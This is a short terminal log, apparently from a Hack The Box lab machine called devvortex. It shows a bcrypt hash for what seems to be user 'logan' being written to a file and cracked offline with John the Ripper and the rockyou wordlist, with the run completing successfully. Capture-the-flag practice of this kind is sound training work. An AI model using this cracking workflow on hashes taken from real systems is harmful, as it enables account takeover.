 ~/HTB/devvortex
echo '$2y$10$IT4k5kmSGvHSO9d6M/1w0eYiB5Ne9XzArQRFJTGThNiy/yBtkIj12' > hashlogan.txt
~/HTB/devvortex
john hashlogan.txt --wordlist=/usr/share/wordlists/rockyou.txt
Using default input encoding: UTF-8
Loaded 1 password hash (bcrypt [Blowfish 32/64 X3])
Cost 1 (iteration count) is 1024 for all loaded hashes
Will run 2 OpenMP threads
Press 'q' or Ctrl-C to abort, almost any other key for status
(?)
1g 0:00:00:28 DONE (2024-02-06 00:11) 0.03508g/s 49.26p/s 49.26c/s 49.26C/s kelvin..harry
Use the "--show" option to display all of the cracked passwords reliably
Session completed.
~/HTB/devvortex